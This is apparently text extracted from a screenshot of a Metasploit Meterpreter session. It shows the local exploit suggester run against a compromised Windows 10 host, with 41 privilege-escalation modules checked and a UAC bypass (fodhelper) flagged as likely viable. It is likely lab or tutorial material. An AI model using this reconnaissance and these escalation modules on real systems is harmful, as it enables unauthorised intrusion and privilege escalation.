 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.100.5 - Collecting local exploits for x86/windows...
[*] 192.168.100.5 - 188 exploit checks are being tried...
[+] 192.168.100.5 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnerable.
[+] 192.168.100.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Running check method for exploit 41 / 41
[*] 192.168.100.5 - Valid modules for session 3:
# Name Potentially Vulnerable? Check Result
1 exploit/windows/local/bypassuac_fodhelper Yes The target appears to be vulnerable.
2 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
3 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
4 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
5 exploit/windows/local/always_install_elevated No The target is not exploitable.
6 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.exe not found on file system
7 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
8 exploit/windows/local/bthpan No The target is not exploitable.
9 exploit/windows/local/bypassuac_eventvwr No The target is not exploitable.
10 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.
11 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon TR150 driver directory found
12 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move No The target is not exploitable. Target is not running a vulnerable version of Windows!
13 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
14 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
15 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Client Service not found
16 exploit/windows/local/ikeext_service No The check raised an exception.
17 exploit/windows/local/ipass_launch_app No The check raised an exception.
18 exploit/windows/local/lenovo_systemupdate No The check raised an exception.
19 exploit/windows/local/lexmark_driver_privesc No The check raised an exception.
20 exploit/windows/local/mqac_write No The target is not exploitable.
21 exploit/windows/local/ms10_015_kitrap0d No The target is not exploitable.
22 exploit/windows/local/ms10_092_schelevator No The target is not exploitable. Windows 10 (10.0 Build 19045). is not vulnerable
23 exploit/windows/local/ms13_053_schlamperei No The target is not exploitable.
24 exploit/windows/local/ms13_081_track_popup_menu No Cannot reliably check exploitability.
25 exploit/windows/local/ms14_058_track_popup_menu No Cannot reliably check exploitability.
26 exploit/windows/local/ms14_070_tcpip_ioctl No The target is not exploitable.
27 exploit/windows/local/ms15_004_tswbproxy No The target is not exploitable.
28 exploit/windows/local/ms15_051_client_copy_image No The target is not exploitable.
29 exploit/windows/local/ms16_016_webdav No The target is not exploitable.
30 exploit/windows/local/ms16_075_reflection No The target is not exploitable.
31 exploit/windows/local/ms16_075_reflection_juicy No The target is not exploitable.
32 exploit/windows/local/ms_ndproxy No The target is not exploitable.
33 exploit/windows/local/novell_client_nicm No The target is not exploitable.
34 exploit/windows/local/ntapphelpcachecontrol No The check raised an exception.
35 exploit/windows/local/ntusermndragover No The target is not exploitable.
36 exploit/windows/local/panda_psevents No The target is not exploitable.
37 exploit/windows/local/ppr_flatten_rec No The target is not exploitable.
38 exploit/windows/local/ricoh_driver_privesc No The target is not exploitable. No Ricoh driver directory found
39 exploit/windows/local/tokenmagic No The target is not exploitable.
40 exploit/windows/local/virtual_box_guest_additions No The target is not exploitable.
41 exploit/windows/local/webexec No The check raised an exception.
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hea